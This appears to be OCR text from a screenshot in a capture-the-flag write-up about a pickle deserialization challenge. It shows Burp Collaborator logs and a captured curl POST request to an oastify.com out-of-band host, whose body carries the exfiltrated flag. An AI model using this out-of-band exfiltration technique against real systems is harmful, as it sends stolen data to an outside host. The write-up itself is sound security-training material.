 7 2024-Feb-04 20:43:37.819 UTC DNS bwb2r04nf32cz2y75mho7eus4jaay8mx 67.205.148.18
8 2024-Feb-04 20:43:37.819 UTC DNS bwb2r04nf32cz2y75mho7eus4jaay8mx 67.205.148.18
9 2024-Feb-04 20:43:37.823 UTC DNS bwb2r04nf32cz2y75mho7eus4jaay8mx 67.205.148.18
10 2024-Feb-04 20:43:37.911 UTC HTTP bwb2r04nf32cz2y75mho7eus4jaay8mx 159.65.224.221
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex Hackvertor
1 POST / HTTP/1.1
2 Host: bwb2r04nf32cz2y75mho7eus4jaay8mx.oastify.com
3 User-Agent: curl/7.88.1
4 Accept: */*
5 Content-Length: 30
6 Content-Type: application/x-www-form-urlencoded
7
8 WIZER{'PICKL1NG_1S_DANGEROUS'}